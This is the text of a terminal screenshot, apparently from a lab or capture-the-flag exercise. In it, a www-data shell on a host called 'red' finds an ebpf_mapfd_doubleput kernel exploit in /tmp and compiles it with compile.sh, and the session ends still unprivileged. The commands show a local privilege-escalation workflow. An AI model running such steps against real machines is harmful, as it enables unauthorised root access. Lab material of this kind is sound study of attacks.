 File Actions Edit View Help
total 204
  4 drwxrwxrwt  9 root     root       4096 Jul 13 13:13 .
  4 drwxr-xr-x 22 root     root       4096 Jun  7  2016 ..
  4 drwxrwxrwt  2 root     root       4096 Jul 13 11:10 .ICE-unix
  4 drwxrwxrwt  2 root     root       4096 Jul 13 11:10 .Test-unix
  4 drwxrwxrwt  2 root     root       4096 Jul 13 11:10 .X11-unix
  4 drwxrwxrwt  2 root     root       4096 Jul 13 11:10 .XIM-unix
  4 drwxrwxrwt  2 root     root       4096 Jul 13 11:10 .font-unix
 12 -rw-r--r--  1 www-data www-data  10240 Aug 15  2016 crasher.tar
  4 drwxr-x---  2 www-data www-data   4096 Apr 25  2016 ebpf_mapfd_doubleput_crasher
  4 drwxr-x---  2 www-data www-data   4096 Apr 25  2016 ebpf_mapfd_doubleput_exploit
 20 -rw-r--r--  1 www-data www-data  20480 Aug 15  2016 exploit.tar
136 -rw-------  1 www-data www-data 137454 Jul 13 13:13 php9ml1aV
www-data@red:/tmp$ find /tmp -maxdepth 2 -type d | grep -i ebpf
find /tmp -maxdepth 2 -type d | grep -i ebpf
/tmp/ebpf_mapfd_doubleput_exploit
/tmp/ebpf_mapfd_doubleput_crasher
www-data@red:/tmp$ cd /tmp/ebpf_mapfd_doubleput_exploit
ls -lacd /tmp/ebpf_mapfd_doubleput_exploit
www-data@red:/tmp/ebpf_mapfd_doubleput_exploit$ ls -la
ls -lals -la
total 28
4 drwxr-x--- 2 www-data www-data 4096 Apr 25  2016 .
4 drwxrwxrwt 9 root     root     4096 Jul 13 13:14 ..
4 -rwxr-x--- 1 www-data www-data  155 Apr 25  2016 compile.sh
8 -rw-r----- 1 www-data www-data 4188 Apr 25  2016 doubleput.c
4 -rw-r----- 1 www-data www-data 2186 Apr 25  2016 hello.c
4 -rw-r----- 1 www-data www-data  255 Apr 25  2016 suidhelper.c
www-data@red:/tmp/ebpf_mapfd_doubleput_exploit$ chmod +x compile.sh
./compile.shchmod +x compile.sh
www-data@red:/tmp/ebpf_mapfd_doubleput_exploit
./compile.
bash: ./compile.: No such file or directory
www-data@red:/tmp/ebpf_mapfd_doubleput_exploit$ chmod +x compile.sh
chmod +x compile.sh
www-data@red:/tmp/ebpf_mapfd_doubleput_exploit$ ./compile.sh
./compile.sh
doubleput.c: In function 'make_setuid':
doubleput.c:91:13: warning: cast from pointer to integer of different size [-Wpointer-to-int-cast]
    .insns = (__aligned_u64) insns,
             ^
doubleput.c:92:15: warning: cast from pointer to integer of different size [-Wpointer-to-int-cast]
    .license = (__aligned_u64)""
               ^
www-data@red:/tmp/ebpf_mapfd_doubleput_exploit$ whoami
whoami
www-data
www-data@red:/tmp/ebpf_mapfd_doubleput_exploit$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@red:/tmp/ebpf_mapfd_doubleput_exploit$